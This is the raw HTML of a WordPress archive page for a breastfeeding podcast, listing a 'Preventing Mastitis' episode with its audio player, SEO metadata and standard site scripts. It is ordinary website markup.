

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badassbreastfeedingpodcast.com/category/january-2024/
body_size: 15507
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>January 2024 Archives - Badass Breastfeeding Podcast</title>
	<link rel="canonical" href="https://badassbreastfeedingpodcast.com/category/january-2024/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="January 2024 Archives - Badass Breastfeeding Podcast" />
	<meta property="og:url" content="https://badassbreastfeedingpodcast.com/category/january-2024/" />
	<meta property="og:site_name" content="Badass Breastfeeding Podcast" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://badassbreastfeedingpodcast.com/#organization","name":"Badass Breastfeeding Podcast","url":"https://badassbreastfeedingpodcast.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/","url":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","contentUrl":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","width":250,"height":125,"caption":"Badass Breastfeeding Podcast"},"image":{"@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://badassbreastfeedingpodcast.com/#website","url":"https://badassbreastfeedingpodcast.com/","name":"Badass Breastfeeding Podcast","description":"Breastfeeding Without the Bullshit","publisher":{"@id":"https://badassbreastfeedingpodcast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://badassbreastfeedingpodcast.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://badassbreastfeedingpodcast.com/category/january-2024/","url":"https://badassbreastfeedingpodcast.com/category/january-2024/","name":"January 2024 Archives - Badass Breastfeeding Podcast","isPartOf":{"@id":"https://badassbreastfeedingpodcast.com/#website"},"breadcrumb":{"@id":"https://badassbreastfeedingpodcast.com/category/january-2024/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://badassbreastfeedingpodcast.com/category/january-2024/"]}]},{"@type":"BreadcrumbList","@id":"https://badassbreastfeedingpodcast.com/category/january-2024/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://badassbreastfeedingpodcast.com/"},{"@type":"ListItem","position":2,"name":"January 2024"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; Feed" href="https://badassbreastfeedingpodcast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; January 2024 Category Feed" href="https://badassbreastfeedingpodcast.com/category/january-2024/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/badassbreastfeedingpodcast.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='custom-google-fonts-css' href='//fonts.googleapis.com/css?family=Dancing+Script%3A400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%7CKarla%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-reboot-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-reboot.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-grid.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-icons-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/materialdesignicons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/style.css' type='text/css' media='all' />
<style id='castilo-style-inline-css' type='text/css'>
.featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } @media (min-width: 768px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-768x461.jpg'); } } @media (min-width: 992px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-1024x614.jpg'); } } @media (min-width: 1200px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } }
</style>
<link rel='stylesheet' id='castilo-child-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-woocommerce-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/woocommerce.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/modernizr-custom.js' id='castilo-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://badassbreastfeedingpodcast.com/wp-json/" /><link rel="alternate" type="application/json" href="https://badassbreastfeedingpodcast.com/wp-json/wp/v2/categories/1525" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badassbreastfeedingpodcast.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://badassbreastfeedingpodcast.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RSS Feed" href="https://badassbreastfeedingpodcast.com/feed/podcast" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-270x270.png" />
</head>
<body data-rsssl=1 class="archive category category-january-2024 category-1525 wp-custom-logo theme-castilo woocommerce-no-js navbar-sticky avoid-image-multiply has-sidebar">

	
	<header id="top" class="navbar">
		<div class="container">
			<div class="row align-items-center">
				
<div class="site-title col col-lg-auto order-first">

			<h1 itemscope itemtype="https://schema.org/Brand"><a href="https://badassbreastfeedingpodcast.com/" class="custom-logo-link" rel="home"><img width="250" height="125" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png" class="custom-logo" alt="Badass Breastfeeding Podcast" decoding="async" /></a></h1>
		
			<p class="site-description screen-reader-text">Breastfeeding Without the Bullshit</p>
	
	
</div>
	<nav id="site-menu" class="col-12 col-lg order-3 order-sm-4 order-lg-2">
		<ul id="menu-top-menu" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://badassbreastfeedingpodcast.com/">Breastfeeding myths to throw away today</a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://badassbreastfeedingpodcast.com/episodes/">Episodes</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://badassbreastfeedingpodcast.com/about/">About</a></li><li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://badassbreastfeedingpodcast.com/shop/">Shop</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://badassbreastfeedingpodcast.com/contact/">Contact</a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://badassbreastfeedingpodcast.com/sponsor/">Our Sponsors</a></li><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://badassbreastfeedingpodcast.com/consultations/">Consultations</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://badassbreastfeedingpodcast.com/resources/">Resources</a></li><li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://badassbreastfeedingpodcast.com/wall-of-fame/">Wall of Fame</a></li><li id="castilo-menu-cart"></li></ul>	</nav>
	<nav id="social-links-menu" class="col-12 col-md-auto order-4 order-md-1 order-lg-3">
		<ul id="menu-wall-of-fame" class="social-navigation"><li id="menu-item-100" class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li id="menu-item-99" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-97" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
	<div class="site-menu-toggle col-auto order-2 order-sm-3">
		<a href="#site-menu">
			<span>Menu</span>
		</a>
	</div>
			</div>
		</div>
	</header>

	<div class="container-fluid tagline-container">
		<div class="row">
			<div class="section-tagline col-10 offset-2 col-md-5 offset-md-7">
				<em class="cursive">Breastfeeding</em> without the bullshit	
			</div>
		</div>
	</div>			

	
<header id="featured" class="featured-content padding-top-bottom">
	<div class="container">
		<div class="row align-items-center">
												<div class="col-12 col-md">
						<h2 class="entry-title">Category: <span>January 2024</span></h2>					</div>
					<div class="col-12 col-md-auto entry-description">
											</div>
										</div>
	</div>

	</header>

	
<main id="content" class="padding-top-bottom">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-8 col-lg-9">

				
					<div class="post-listing">
						<div class="row masonry-grid">
							
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-3010" class="entry entry-post post-3010 episode type-episode status-publish has-post-thumbnail hentry category-january-2024 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-mastitis tag-milk-supply tag-motherhood tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-preventing-mastitis tag-pumping">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/january-2024/" rel="category tag">January 2024</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/preventing-mastitis/">
				<img width="768" height="1024" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2024/01/2-9-768x1024.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2024/01/2-9-768x1024.jpg 768w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2024/01/2-9-225x300.jpg 225w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2024/01/2-9-600x800.jpg 600w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2024/01/2-9.jpg 1020w" sizes="(max-width: 768px) 100vw, 768px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/preventing-mastitis/" rel="bookmark">Preventing Mastitis</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="3010" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/3010/preventing-mastitis.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (30.0 B)" data-episode-duration="37:21" data-episode-size="30.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode podcast-episode-3010" id="audio-3010-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/3010/preventing-mastitis.mp3?download=true&#038;_=1" /><a href="https://badassbreastfeedingpodcast.com/episode-player/3010/preventing-mastitis.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/3010/preventing-mastitis.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
